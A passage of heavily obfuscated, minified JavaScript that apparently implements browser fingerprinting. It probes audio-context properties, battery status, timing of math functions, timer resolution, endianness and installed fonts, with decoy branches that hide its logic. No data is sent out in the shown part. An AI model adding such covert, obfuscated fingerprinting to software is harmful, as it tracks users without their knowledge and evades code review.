_0x8d08d5[_0x166c62(0x63a)](_0x56a24a,_0x14e4c2);},'pEfdv':_0x8d08d5[_0x442685(0x66e)],'LDRlJ':_0x8d08d5[_0x442685(0x335)],'AKsVm':_0x8d08d5[_0x442685(0x44e)],'KEMhd':_0x8d08d5[_0x442685(0x3d1)]};if(_0x8d08d5[_0x442685(0x20f)](_0x8d08d5[_0x442685(0x662)],_0x8d08d5[_0x442685(0x662)]))!!_0x1c461e[_0x442685(0x450)]?_0x5b5927[_0x442685(0x803)]=_0xccea69[_0x442685(0x4fd)](_0x4201e9,_0xccea69[_0x442685(0x2b3)])?_0xccea69[_0x442685(0x673)]:_0xccea69[_0x442685(0x533)]:_0x39e0bf[_0x442685(0x803)]=_0xccea69[_0x442685(0x4d9)];else{let _0x259052=_0x8d08d5[_0x442685(0x2f0)](_0x5c54d2);return _0x259052[_0x442685(0x26a)][_0x442685(0x95e)]=_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)]('\x27',_0x25112a),'\x27,'),_0x2bc15c),_0x259052;}},_0x5cfc64=function(){const _0x516c93=_0x3c2f22,_0x2638e1={'eqHxE':function(_0x42b523,_0x3a112c){const _0x391e88=_0x46d9;return _0x5b08a3[_0x391e88(0x3da)](_0x42b523,_0x3a112c);},'nOJbZ':function(_0x11d6ac,_0x5890b8){const _0x25f574=_0x46d9;return _0x5b08a3[_0x25f574(0x92f)](_0x11d6ac,_0x5890b8);},'kWlRI':_0x5b08a3[_0x516c93(0x8c6)]};if(_0x5b08a3[_0x516c93(0x654)](_0x5b08a3[_0x516c93(0x94a)],_0x5b08a3[_0x516c93(0x94a)])){let _0x399bb=[];for(let _0x16605a=0x0,_0x356be2=_0x22017e[_0x516c93(0x967)];_0x5b08a3[_0x516c93(0x4bf)](_0x16605a,_0x356be2);_0x16605a++){if(_0x5b08a3[_0x516c93(0x6ba)](_0x5b08a3[_0x516c93(0x892)],_0x5b08a3[_0x516c93(0x892)]))_0x347bed[_0x516c93(0x526)]=new _0x36b60f(_0x2638e1[_0x516c93(0x906)](_0x2638e1[_0x516c93(0x34b)](new _0x555d39(),0x1),_0x2638e1[_0x516c93(0x34b)](_0x4059b8[_0x516c93(0x526)],0x5265c00)));else{let _0x510066=_0x5b08a3[_0x516c93(0x832)](_0x5c54d2);_0x510066[_0x516c93(0x26a)][_0x516c93(0x95e)]=_0x22017e[_0x16605a],_0x59d3b4[_0x516c93(0x791)](_0x510066),_0x399bb[_0x516c93(0x20b)](_0x510066);}}return _0x399bb;}else _0xb36812[_0x516c93(0x4a9)](_0x2638e1[_0x516c93(0x4f5)],_0x2af167,_0x14adc6);},_0xf9e5e4=function(){const _0x367a74=_0x3c2f22,_0x5d13d4={};_0x5d13d4[_0x367a74(0x6d8)]=_0x8d08d5[_0x367a74(0x5ed)],_0x5d13d4[_0x367a74(0x3c6)]=_0x8d08d5[_0x367a74(0x5ad)];const _0x3108c1=_0x5d13d4;if(_0x8d08d5[_0x367a74(0x2b2)](_0x8d08d5[_0x367a74(0x6f9)],_0x8d08d5[_0x367a74(0x6f9)])){let _0x426f1d={};for(let _0x4895f0=0x0,_0x5a5b0c=_0x127d40[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x4895f0,_0x5a5b0c);_0x4895f0++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x3a0)],_0x8d08d5[_0x367a74(0x3a0)]))return 0;else{let _0x5b200c=[];for(let _0x33ac92=0x0,_0x3ece87=_0x22017e[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x33ac92,_0x3ece87);_0x33ac92++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x65e)],_0x8d08d5[_0x367a74(0x956)])){let _0x1915b8=_0x8d08d5[_0x367a74(0x823)](_0x32d2b6,_0x127d40[_0x4895f0],_0x22017e[_0x33ac92]);_0x5c577f[_0x367a74(0x791)](_0x1915b8),_0x5b200c[_0x367a74(0x20b)](_0x1915b8);}else _0x54e63d[_0x367a74(0x82c)]=_0x2ff192[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x6d8)]]=_0x6a4724[_0x367a74(0x919)](_0x38152f[_0x3108c1[_0x367a74(0x6d8)]]),_0x3ba45d[_0x367a74(0x616)]=_0x5a72ea[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x3c6)]]=_0x5b9048[_0x367a74(0x919)](_0x229844[_0x3108c1[_0x367a74(0x3c6)]]);}_0x426f1d[_0x127d40[_0x4895f0]]=_0x5b200c;}}return _0x426f1d;}else{const _0x20622f={};_0x20622f[_0x367a74(0x526)]=0x1,_0x361b4b[_0x367a74(0x8fa)](_0x8d08d5[_0x367a74(0x867)],!![],_0x20622f),_0x350b7b[_0x367a74(0x4a9)](_0x8d08d5[_0x367a74(0x6f1)],_0x2aef75);}},_0x5a84c3=function(_0x859441){const _0xe8ac8b=_0x3c2f22;if(_0x5b08a3[_0xe8ac8b(0x839)](_0x5b08a3[_0xe8ac8b(0x707)],_0x5b08a3[_0xe8ac8b(0x6b1)])){let _0x60f02b=![];for(let _0x5c03cc=0x0;_0x5b08a3[_0xe8ac8b(0x39e)](_0x5c03cc,_0x22017e[_0xe8ac8b(0x967)]);_0x5c03cc++){if(_0x5b08a3[_0xe8ac8b(0x981)](_0x5b08a3[_0xe8ac8b(0x503)],_0x5b08a3[_0xe8ac8b(0x46b)])){_0x60f02b=_0x5b08a3[_0xe8ac8b(0x8d6)](_0x859441[_0x5c03cc][_0xe8ac8b(0x500)],_0x1162db[_0x22017e[_0x5c03cc]])||_0x5b08a3[_0xe8ac8b(0x70b)](_0x859441[_0x5c03cc][_0xe8ac8b(0x855)],_0x3ed8fb[_0x22017e[_0x5c03cc]]);if(_0x60f02b){if(_0x5b08a3[_0xe8ac8b(0x61f)](_0x5b08a3[_0xe8ac8b(0x543)],_0x5b08a3[_0xe8ac8b(0x5c4)]))return _0x60f02b;else _0xa48bcf.sqrt(_0x5a2388.random()),_0x166b9d=new _0x1adb56()-_0x10405d,_0xd6a659++;}}else _0x4d728d[_0x4ea9ad]=_0xcf8cc7[_0x5c6dd5];}return _0x60f02b;}else return _0x287690;},_0x5d4dca=_0x5b08a3[_0x3c2f22(0x8b0)](_0x5cfc64);_0x4fb7a5[_0x3c2f22(0x791)](_0x59d3b4);for(let _0x266b03=0x0,_0x5ecf60=_0x22017e[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x266b03,_0x5ecf60);_0x266b03++){if(_0x5b08a3[_0x3c2f22(0x737)](_0x5b08a3[_0x3c2f22(0x2b4)],_0x5b08a3[_0x3c2f22(0x1d9)])){let _0x3d2bfe=_0x3972be[_0x19354b];try{_0x4e1a3f[_0x3c2f22(0x3bb)][_0x3d2bfe]=_0x1a4606[_0x3c2f22(0x919)](_0x58d4f9[_0x3d2bfe]);}catch(_0x15e6de){_0x327659[_0x3c2f22(0x4a9)](_0x8d08d5[_0x3c2f22(0x572)],_0x3d2bfe,_0x15e6de);}}else _0x1162db[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x500)],_0x3ed8fb[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x855)];}let _0x53ab06=_0x5b08a3[_0x3c2f22(0x71f)](_0xf9e5e4);_0x4fb7a5[_0x3c2f22(0x791)](_0x5c577f);let _0x42a08c=[];for(let _0x2c0177=0x0,_0x33237f=_0x127d40[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x2c0177,_0x33237f);_0x2c0177++){if(_0x5b08a3[_0x3c2f22(0x368)](_0x5b08a3[_0x3c2f22(0x977)],_0x5b08a3[_0x3c2f22(0x977)])){let _0xd88ebd=_0x2368b7[_0x18d535];try{_0x5f0dfe[_0x3c2f22(0x3bb)][_0xd88ebd]=_0x3a6b67[_0x3c2f22(0x919)](_0x5451f9[_0xd88ebd]);}catch(_0x308db0){_0x1f1fc4[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x60a)],_0xd88ebd,_0x308db0);}}else _0x5b08a3[_0x3c2f22(0x4a7)](_0x5a84c3,_0x53ab06[_0x127d40[_0x2c0177]])&&(_0x5b08a3[_0x3c2f22(0x942)](_0x5b08a3[_0x3c2f22(0x953)],_0x5b08a3[_0x3c2f22(0x7a8)])?_0x42a08c[_0x3c2f22(0x20b)](_0x127d40[_0x2c0177]):(_0xa6185d[_0x3c2f22(0x30f)]=_0x8d08d5[_0x3c2f22(0x2f0)](_0x2fa1cd),_0x58e79c=!![]));}return _0x4fb7a5[_0x3c2f22(0x71c)](_0x5c577f),_0x4fb7a5[_0x3c2f22(0x71c)](_0x59d3b4),_0x42a08c;}else{let _0x5b140c=_0x46b337[_0x54eeda];try{_0x259452[_0x3c2f22(0x3bb)][_0x5b140c]=_0x13b8eb[_0x3c2f22(0x919)](_0x146547[_0x5b140c]);}catch(_0x47e8e6){_0x197dcd[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x5cc)],_0x5b140c,_0x47e8e6);}}}function _0x139085(){const _0x365ff2=_0x5d24bd,_0x4e638e={};_0x4e638e[_0x365ff2(0x3ba)]=_0x5b08a3[_0x365ff2(0x5cc)];const _0x46eb37=_0x4e638e;if(_0x5b08a3[_0x365ff2(0x569)](_0x5b08a3[_0x365ff2(0x4a6)],_0x5b08a3[_0x365ff2(0x35d)]))throw _0x5b08a3[_0x365ff2(0x34f)](_0x475e56,_0x5b08a3[_0x365ff2(0x212)]);else{const _0x277565={};_0x277565[_0x365ff2(0x782)]={},_0x277565[_0x365ff2(0x406)]={},_0x277565[_0x365ff2(0x56b)]={};let _0x58e596=_0x277565;try{if(_0x5b08a3[_0x365ff2(0x761)](_0x5b08a3[_0x365ff2(0x3fd)],_0x5b08a3[_0x365ff2(0x3fd)]))_0x18933e[_0x365ff2(0x4a9)](_0x46eb37[_0x365ff2(0x3ba)],_0x20246c,_0x103ca6);else{let _0x80c35c=window[_0x365ff2(0x29f)]||window[_0x365ff2(0x787)];if(_0x5b08a3[_0x365ff2(0x850)](_0x5b08a3[_0x365ff2(0x491)],typeof _0x80c35c)){if(_0x5b08a3[_0x365ff2(0x90f)](_0x5b08a3[_0x365ff2(0x8c4)],_0x5b08a3[_0x365ff2(0x60b)]))return;else{let _0x2bf786=new _0x80c35c(),_0x4c20f8=_0x2bf786[_0x365ff2(0x76c)]();const _0x41177a={};_0x41177a[_0x365ff2(0x21f)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x844)]],_0x41177a[_0x365ff2(0x7ca)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x59b)]],_0x41177a[_0x365ff2(0x709)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x1d2)]],_0x58e596[_0x365ff2(0x782)]=_0x41177a;const _0x59f8fd={};_0x59f8fd[_0x365ff2(0x22d)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x8a6)]],_0x59f8fd[_0x365ff2(0x4ad)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x27a)]],_0x59f8fd[_0x365ff2(0x891)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x3bc)]],_0x59f8fd[_0x365ff2(0x5dc)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x4e9)]],_0x59f8fd[_0x365ff2(0x35b)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x871)]],_0x59f8fd[_0x365ff2(0x63c)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x406)]=_0x59f8fd;const _0x291ef1={};_0x291ef1[_0x365ff2(0x496)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x84c)]],_0x291ef1[_0x365ff2(0x5d7)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x965)]],_0x291ef1[_0x365ff2(0x83c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3cf)]],_0x291ef1[_0x365ff2(0x65f)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x21e)]],_0x291ef1[_0x365ff2(0x69a)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x87c)]],_0x291ef1[_0x365ff2(0x4ad)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x27a)]],_0x291ef1[_0x365ff2(0x891)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3bc)]],_0x291ef1[_0x365ff2(0x5dc)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x4e9)]],_0x291ef1[_0x365ff2(0x35b)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x871)]],_0x291ef1[_0x365ff2(0x63c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x56b)]=_0x291ef1;}}}}catch(_0x4c9706){}return _0x58e596;}}async function _0x4b1cda(){const _0x53b50e=_0x5d24bd;if(_0x5b08a3[_0x53b50e(0x737)](_0x5b08a3[_0x53b50e(0x66d)],_0x5b08a3[_0x53b50e(0x66d)])){if(!_0x5b08a3[_0x53b50e(0x93d)](_0x5b08a3[_0x53b50e(0x785)],navigator))return _0x5b08a3[_0x53b50e(0x461)](_0x5b08a3[_0x53b50e(0x92b)],_0x5b08a3[_0x53b50e(0x92b)])?null:null;let _0x58ec6f=await navigator[_0x53b50e(0x49b)]();const _0x128135={};return _0x128135[_0x53b50e(0x8fe)]=_0x58ec6f[_0x53b50e(0x8fe)],_0x128135[_0x53b50e(0x4a0)]=_0x58ec6f[_0x53b50e(0x4a0)],_0x128135[_0x53b50e(0x6ab)]=_0x58ec6f[_0x53b50e(0x6ab)],_0x128135[_0x53b50e(0x652)]=_0x58ec6f[_0x53b50e(0x652)],_0x128135;}else{const _0x38d149={};_0x38d149[_0x53b50e(0x526)]=-0x1,_0x5b08a3[_0x53b50e(0x678)](_0x41e080,_0x35a407,'',_0x5b08a3[_0x53b50e(0x1cf)](_0x1582dd,_0x38aad9,_0x38d149));}}function _0x9a8207(){const _0x599c37=_0x5d24bd,_0x4fa7b1={'YnoFb':function(_0x570012,_0x5092ed,_0x363121){const _0x4fa669=_0x46d9;return _0x5b08a3[_0x4fa669(0x25c)](_0x570012,_0x5092ed,_0x363121);}};if(_0x5b08a3[_0x599c37(0x765)](_0x5b08a3[_0x599c37(0x705)],_0x5b08a3[_0x599c37(0x650)]))_0x4fa7b1[_0x599c37(0x457)](_0x2a307b,_0x587a88,0x0);else try{if(_0x5b08a3[_0x599c37(0x687)](_0x5b08a3[_0x599c37(0x4d2)],_0x5b08a3[_0x599c37(0x3ff)]))_0x18a7d1[_0x599c37(0x3bb)][_0x4a4b29]=_0xcb936e[_0x599c37(0x919)](_0x46ccf0[_0x12067c]);else return{'lw':Math[_0x599c37(0x618)](0.49999999999999994),'hg':Math[_0x599c37(0x618)](Math[_0x599c37(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x599c37(0x4db)](new Uint16Array(new Uint8Array([0x1,0x2])[_0x599c37(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x249244){return _0x5b08a3[_0x599c37(0x700)](_0x5b08a3[_0x599c37(0x4d1)],_0x5b08a3[_0x599c37(0x4d1)])?_0x5b08a3[_0x599c37(0x87d)](_0x5b08a3[_0x599c37(0x2f6)],_0x249244):_0x1e4f90;}}function _0x21b2f9(){const _0x42182=_0x5d24bd,_0x32b9e9={'hqgZU':function(_0x171e9f,_0x525dca){const _0x2c8530=_0x46d9;return _0x5b08a3[_0x2c8530(0x914)](_0x171e9f,_0x525dca);},'ybLlT':function(_0x21ca57,_0x5b0c30){const _0xec1ac1=_0x46d9;return _0x5b08a3[_0xec1ac1(0x413)](_0x21ca57,_0x5b0c30);}};if(_0x5b08a3[_0x42182(0x6ba)](_0x5b08a3[_0x42182(0x772)],_0x5b08a3[_0x42182(0x772)]))_0x7d4ded[_0x49a2fb[_0x5cd5dc]]=_0x9aa86b[_0x468257][_0x42182(0x500)],_0x32a765[_0x2c5651[_0x190955]]=_0xc445fb[_0x2a1ef9][_0x42182(0x855)];else try{if(_0x5b08a3[_0x42182(0x737)](_0x5b08a3[_0x42182(0x237)],_0x5b08a3[_0x42182(0x237)])){if(_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof performance)||_0x5b08a3[_0x42182(0x4d4)](void 0x0,performance[_0x42182(0x28b)])||_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof JSON))return _0x5b08a3[_0x42182(0x702)];let _0x1dd05e=[],_0xeb09a8=[Math[_0x42182(0x55e)],Math[_0x42182(0x310)],Math[_0x42182(0x1d0)],Math[_0x42182(0x385)],Math[_0x42182(0x513)],Math[_0x42182(0x7ae)],Math[_0x42182(0x85d)],Math[_0x42182(0x618)],Math[_0x42182(0x81d)],isFinite,isNaN,parseFloat,parseInt,JSON[_0x42182(0x6df)]];for(let mathFuncIndex=0;mathFuncIndex<_0xeb09a8.length;mathFuncIndex++){let arr=[];let timeDelta=0;let startTime=performance.now();let indexItteration=0;let resultItem=0;if(void 0!==_0xeb09a8[mathFuncIndex]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=performance.now();for(let d=0;d<4000;d++){_0xeb09a8[mathFuncIndex](3.14);}let endItterationTime=performance.now();arr.push(Math.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[Math.floor(sortedResultArr.length/2)]/5;}_0x1dd05e.push(resultItem);}return _0x1dd05e;}else{var _0x1a4b98=_0x32b9e9[_0x42182(0x88b)](_0x5932c9,_0x56ae89),_0x5c757f=new _0x3b024c(_0x1a4b98[_0x42182(0x967)]);for(var _0x146cf8=0x0;_0x32b9e9[_0x42182(0x1ed)](_0x146cf8,_0x1a4b98[_0x42182(0x967)]);_0x146cf8++){_0x5c757f[_0x146cf8]=_0x1a4b98[_0x42182(0x67b)](_0x146cf8);}return _0x5c757f[_0x42182(0x64c)];}}catch(_0x3bba27){}}function _0x1aba83(){'use strict';const _0x58a3c3=_0x5d24bd,_0x3fdfd4={'oPqhJ':function(_0x25cc82,_0x176199){const _0x4c054d=_0x46d9;return _0x5b08a3[_0x4c054d(0x700)](_0x25cc82,_0x176199);},'wDHvD':_0x5b08a3[_0x58a3c3(0x491)],'XARIL':_0x5b08a3[_0x58a3c3(0x844)],'DhKVe':_0x5b08a3[_0x58a3c3(0x59b)],'rjfkZ':_0x5b08a3[_0x58a3c3(0x1d2)],'Acohm':_0x5b08a3[_0x58a3c3(0x946)],'DSUjl':_0x5b08a3[_0x58a3c3(0x8a6)],'vRFKT':_0x5b08a3[_0x58a3c3(0x27a)],'PoXDg':_0x5b08a3[_0x58a3c3(0x3bc)],'VoOUt':_0x5b08a3[_0x58a3c3(0x4e9)],'qcdlR':_0x5b08a3[_0x58a3c3(0x871)],'XrsnT':_0x5b08a3[_0x58a3c3(0x343)],'LKsPa':_0x5b08a3[_0x58a3c3(0x84c)],'kOptO':_0x5b08a3[_0x58a3c3(0x965)],'iHaiG':_0x5b08a3[_0x58a3c3(0x3cf)],'UnUHT':_0x5b08a3[_0x58a3c3(0x21e)],'hInJe':_0x5b08a3[_0x58a3c3(0x87c)]};if(_0x5b08a3[_0x58a3c3(0x2c2)](_0x5b08a3[_0x58a3c3(0x91f)],_0x5b08a3[_0x58a3c3(0x91f)])){let startAt=0;let diff=0;try{startAt=performance.now()/1000;diff=performance.now()/1000-startAt;for(let i=0;i<20;i++){diff=function(diff,elapse){try{if(diff<1e-8){return elapse;}if(diff<elapse){return _0x59de21(elapse-Math.floor(elapse/diff)*diff,diff);}else if(diff==elapse){return diff;}else{return _0x59de21(elapse,diff);}}catch(err){return 0;}}(diff,performance.now()/1000-startAt);}return Math.round(1/diff);}catch(err){return'error: '+err;}}else{const _0x5502b3={};_0x5502b3[_0x58a3c3(0x782)]={},_0x5502b3[_0x58a3c3(0x406)]={},_0x5502b3[_0x58a3c3(0x56b)]={};let _0x352b52=_0x5502b3;try{let _0x49359f=_0x395d4f[_0x58a3c3(0x29f)]||_0x61f2f8[_0x58a3c3(0x787)];if(_0x3fdfd4[_0x58a3c3(0x39d)](_0x3fdfd4[_0x58a3c3(0x2e2)],typeof _0x49359f)){let _0x5e9665=new _0x49359f(),_0x4d5e2d=_0x5e9665[_0x58a3c3(0x76c)]();const _0x46cd45={};_0x46cd45[_0x58a3c3(0x21f)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x281)]],_0x46cd45[_0x58a3c3(0x7ca)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x611)]],_0x46cd45[_0x58a3c3(0x709)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x736)]],_0x352b52[_0x58a3c3(0x782)]=_0x46cd45;const _0x1169b2={};_0x1169b2[_0x58a3c3(0x22d)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x421)]],_0x1169b2[_0x58a3c3(0x4ad)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x43f)]],_0x1169b2[_0x58a3c3(0x891)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x4df)]],_0x1169b2[_0x58a3c3(0x5dc)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x748)]],_0x1169b2[_0x58a3c3(0x35b)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x66c)]],_0x1169b2[_0x58a3c3(0x63c)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x406)]=_0x1169b2;const _0x28e6de={};_0x28e6de[_0x58a3c3(0x496)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x879)]],_0x28e6de[_0x58a3c3(0x5d7)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x2d1)]],_0x28e6de[_0x58a3c3(0x83c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4e1)]],_0x28e6de[_0x58a3c3(0x65f)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x379)]],_0x28e6de[_0x58a3c3(0x69a)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x6e8)]],_0x28e6de[_0x58a3c3(0x4ad)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x43f)]],_0x28e6de[_0x58a3c3(0x891)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4df)]],_0x28e6de[_0x58a3c3(0x5dc)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x748)]],_0x28e6de[_0x58a3c3(0x35b)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x66c)]],_0x28e6de[_0x58a3c3(0x63c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x56b)]=_0x28e6de;}}catch(_0x9af7cd){}return _0x352b52;}}function _0x59de21(_0xf19fe8,_0x203b4d){const _0x5e3c38=_0x5d24bd,_0x404b6e={'KWqtq':function(_0x5d3374,_0x401ac7){const _0xe7aa1=_0x46d9;return _0x5b08a3[_0xe7aa1(0x754)](_0x5d3374,_0x401ac7);},'xskfh':function(_0x2eb931,_0x521afe){const _0x102e03=_0x46d9;return _0x5b08a3[_0x102e03(0x413)](_0x2eb931,_0x521afe);},'UNasS':function(_0x3f900e,_0x1eaeda){const _0x255855=_0x46d9;return _0x5b08a3[_0x255855(0x347)](_0x3f900e,_0x1eaeda);},'vxuZY':function(_0x952f4a,_0x5a8a83,_0x18e673){const _0x31648b=_0x46d9;return _0x5b08a3[_0x31648b(0x4e4)](_0x952f4a,_0x5a8a83,_0x18e673);},'jtvQV':function(_0x40b9b2,_0x171d65){const _0x3a41be=_0x46d9;return _0x5b08a3[_0x3a41be(0x938)](_0x40b9b2,_0x171d65);},'dSKVK':_0x5b08a3[_0x5e3c38(0x548)],'NxeBG':_0x5b08a3[_0x5e3c38(0x346)],'mOpQs':_0x5b08a3[_0x5e3c38(0x33e)],'uJbku':function(_0x351772,_0x28146f){const _0x1f081f=_0x5e3c38;return _0x5b08a3[_0x1f081f(0x546)](_0x351772,_0x28146f);},'zFVda':_0x5b08a3[_0x5e3c38(0x47e)],'lHkHV':_0x5b08a3[_0x5e3c38(0x8e0)],'wsGra':_0x5b08a3[_0x5e3c38(0x80a)],'tOlTj':_0x5b08a3[_0x5e3c38(0x4c2)],'wgGLe':_0x5b08a3[_0x5e3c38(0x985)],'eCiQl':_0x5b08a3[_0x5e3c38(0x846)],'wGArm':_0x5b08a3[_0x5e3c38(0x2f8)],'ZOQdU':_0x5b08a3[_0x5e3c38(0x8d0)],'nXkzs':_0x5b08a3[_0x5e3c38(0x96d)],'wlXui':_0x5b08a3[_0x5e3c38(0x3ca)],'UmbLd':_0x5b08a3[_0x5e3c38(0x833)],'tIWxG':function(_0x24fbc7,_0x59cb68){const _0x3b0be0=_0x5e3c38;return _0x5b08a3[_0x3b0be0(0x92f)](_0x24fbc7,_0x59cb68);},'nSlFN':_0x5b08a3[_0x5e3c38(0x8c8)],'lOlLq':function(_0xfb853,_0x52a042){const _0xe2720e=_0x5e3c38;return _0x5b08a3[_0xe2720e(0x92f)](_0xfb853,_0x52a042);},'FtcAe':_0x5b08a3[_0x5e3c38(0x35e)],'oAIEn':function(_0x208fe7,_0x301eda){const _0x5414d9=_0x5e3c38;return _0x5b08a3[_0x5414d9(0x825)](_0x208fe7,_0x301eda);},'KZXdw':function(_0x3c1ee4,_0x5ef1a5){const _0x51e7ea=_0x5e3c38;return _0x5b08a3[_0x51e7ea(0x3b2)](_0x3c1ee4,_0x5ef1a5);},'kIeyg':_0x5b08a3[_0x5e3c38(0x664)],'dEERe':_0x5b08a3[_0x5e3c38(0x4f9)],'TYdUo':_0x5b08a3[_0x5e3c38(0x937)],'WvVOk':_0x5b08a3[_0x5e3c38(0x71b)],'TVDby':_0x5b08a3[_0x5e3c38(0x609)],'MsVjn':function(_0x471e5b,_0x13758f){const _0x21ae34=_0x5e3c38;return _0x5b08a3[_0x21ae34(0x825)](_0x471e5b,_0x13758f);},'IVzcZ':function(_0x2d4e23,_0x2cd279){const _0x45672a=_0x5e3c38;return _0x5b08a3[_0x45672a(0x92f)](_0x2d4e23,_0x2cd279);}};if(_0x5b08a3[_0x5e3c38(0x23a)](_0x5b08a3[_0x5e3c38(0x70f)],_0x5b08a3[_0x5e3c38(0x574)]))return!![];else try{if(_0x5b08a3[_0x5e3c38(0x95b)](_0x5b08a3[_0x5e3c38(0x2c1)],_0x5b08a3[_0x5e3c38(0x2c1)])){var _0x2a204f=_0x246516[_0x5e3c38(0x293)](_0x2648bd);/^[\{\[]/[_0x5e3c38(0x72f)](_0x2a204f)&&(_0x27f3c3=_0x2a204f);}else{if(_0x5b08a3[_0x5e3c38(0x4bf)](_0xf19fe8,1e-8)){if(_0x5b08a3[_0x5e3c38(0x227)](_0x5b08a3[_0x5e3c38(0x771)],_0x5b08a3[_0x5e3c38(0x65c)]))_0x5e60cd[_0x39e4b9](3.14);else return _0x203b4d;}if(_0x5b08a3[_0x5e3c38(0x86a)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x737)](_0x5b08a3[_0x5e3c38(0x7cb)],_0x5b08a3[_0x5e3c38(0x7cb)]))return _0x5b08a3[_0x5e3c38(0x629)](_0x59de21,_0x5b08a3[_0x5e3c38(0x504)](_0x203b4d,_0x5b08a3[_0x5e3c38(0x3b2)](Math[_0x5e3c38(0x945)](_0x5b08a3[_0x5e3c38(0x347)](_0x203b4d,_0xf19fe8)),_0xf19fe8)),_0xf19fe8);else{let _0x2bfb28=new _0x480838(_0x404b6e[_0x5e3c38(0x446)](_0x726001[_0x5e3c38(0x967)],0x2));for(let _0x5b0e54=0x0;_0x404b6e[_0x5e3c38(0x31d)](_0x5b0e54,_0xd31656[_0x5e3c38(0x967)]);_0x5b0e54+=0x2){_0x2bfb28[_0x404b6e[_0x5e3c38(0x598)](_0x5b0e54,0x2)]=_0x404b6e[_0x5e3c38(0x72a)](_0x2fc18f,_0x4c0517[_0x5e3c38(0x566)](_0x5b0e54,0x2),0x10);}return _0x2bfb28;}}else{if(_0x5b08a3[_0x5e3c38(0x546)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x918)](_0x5b08a3[_0x5e3c38(0x25d)],_0x5b08a3[_0x5e3c38(0x577)])){let _0x322a19=_0x404b6e[_0x5e3c38(0x3f0)](_0x2dc7c7,_0x404b6e[_0x5e3c38(0x318)])?0x1:!![];const _0x38a6cf=0x96,_0x2fa7cc=0x3c;let _0x340fc7=_0x4bc04d[_0x5e3c38(0x725)](_0x404b6e[_0x5e3c38(0x659)]);_0x340fc7[_0x5e3c38(0x733)]('2d');let _0x41c8e1=[];_0x340fc7[_0x5e3c38(0x3c5)]=_0x38a6cf,_0x340fc7[_0x5e3c38(0x864)]=_0x2fa7cc,_0x340fc7[_0x5e3c38(0x26a)][_0x5e3c38(0x367)]=_0x404b6e[_0x5e3c38(0x371)];let 